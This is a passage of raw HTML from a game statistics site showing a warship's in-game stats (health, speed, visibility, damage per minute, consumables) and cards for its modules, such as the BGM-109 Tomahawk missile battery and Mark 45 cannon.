Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;lang&quot;:&quot;en&quot;}"><div class="detail-view__stats-card detail-view__stats-card--subsystem"><!--[--><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Statistics</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Health</span><!----></div><div class="ship-info__top-stat-value">205 000 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:19.977298524404084%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Speed</span><!----></div><div class="ship-info__top-stat-value">19.44 <span>knots</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:19.083969465648853%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Maneuvering ability</span><!----></div><div class="ship-info__top-stat-value">7.4 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:49.08968307484828%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--]--></div></div></div><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Visibility</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>View Range</span><!----></div><div class="ship-info__top-stat-value">9 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:66.1764705882353%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Aerial Visibility</span><!----></div><div class="ship-info__top-stat-value">4.95 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:65.21739130434783%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Surface Visibility</span><!----></div><div class="ship-info__top-stat-value">4.29 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:54.166666666666664%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Underwater Visibility</span><!----></div><div class="ship-info__top-stat-value">3.3 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:60.606060606060595%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Stealth</span><!----></div><div class="ship-info__top-stat-value">1 <span>%</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:12.5%;"></div></div></div><!--]--><!--]--><!--]--><!--]--></div></div></div><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Maximum potential DPM</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Maximum potential DPM</span><!----></div><div class="ship-info__top-stat-value">456 461 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:23.985454013271774%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>DPM vs surface targets</span><!----></div><div class="ship-info__top-stat-value">451 128 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:30.338890151517457%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>DPM vs air targets</span><!----></div><div class="ship-info__top-stat-value">5 333 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0.8785473748705737%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>DPM vs underwater targets</span><!----></div><div class="ship-info__top-stat-value">0 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--]--></div></div></div><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Consumables</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Damage Control</span><!----></div><div class="ship-info__top-stat-value">7 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:87.5%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Countermeasures</span><!----></div><div class="ship-info__top-stat-value">11 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:55.00000000000001%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Ammunition Reserve</span><!----></div><div class="ship-info__top-stat-value">3 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:60%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Torpedo Countermeasures</span><!----></div><div class="ship-info__top-stat-value">0 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Smoke</span><!----></div><div class="ship-info__top-stat-value">0 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--]--></div></div></div><!--]--></div></ship-statistics></div>
    </div>


    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-105">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(105);
                        });
                    </script>
                            </div>
        </div>
    </div>


            <div class="detail-view-wrapper">
            <div class="modules-title">
                <h2>Modules</h2>
            </div>
        </div>
    
    <div class="small-cards">
                    <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/missile-battery/bgm-109-tomahawk-51f4rjee">

                    <div class="rarity-triangle rarity-triangle--rarity-1"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">2X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546"
         alt="BGM-109 Tomahawk"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546" alt="BGM-109 Tomahawk" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--1">Enhanced</span>
                    Missile battery
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/missile-battery/bgm-109-tomahawk-51f4rjee">BGM-109 Tomahawk</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/missile-battery/bgm-109-tomahawk-51f4rjee">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/missile-battery/bgm-109-tomahawk-51f4rjee">

                    <div class="rarity-triangle rarity-triangle--rarity-1"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">1X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546"
         alt="BGM-109 Tomahawk"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546" alt="BGM-109 Tomahawk" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--1">Enhanced</span>
                    Missile battery
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/missile-battery/bgm-109-tomahawk-51f4rjee">BGM-109 Tomahawk</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/missile-battery/bgm-109-tomahawk-51f4rjee">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/missile-battery/bgm-109-tomahawk-51f4rjee">

                    <div class="rarity-triangle rarity-triangle--rarity-1"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">1X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546"
         alt="BGM-109 Tomahawk"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Tomahawk.jpeg?v=4e58c546" alt="BGM-109 Tomahawk" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--1">Enhanced</span>
                    Missile battery
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/missile-battery/bgm-109-tomahawk-51f4rjee">BGM-109 Tomahawk</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/missile-battery/bgm-109-tomahawk-51f4rjee">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/cannon/mark-45-127-mm-cpu2s8wh">

                    <div class="rarity-triangle rarity-triangle--rarity-1"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">1X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark45.jpeg?v=3fa10076"
         alt="Mark 45 (127 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark45.jpeg?v=3fa10076 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark45.jpeg?v=3fa10076 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark45.jpeg?v=3fa10076 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark45.jpeg?v=3fa10076 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark45.jpeg?v=3fa10076" alt="Mark 45 (127 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--1">Enhanced</span>
                    Cannon
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/cannon/mark-45-127-mm-cpu2s8wh">Mark 45 (127 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/cannon/mark-45-127-mm-cpu2s8wh">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/air-defence/rim-116-ram-6cvz3ozk">

                    <div class="rarity-triangle rarity-triangle--rarity-1"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">1X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RIM116.jpeg?v=049501df"
         alt="RIM-116 RAM"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
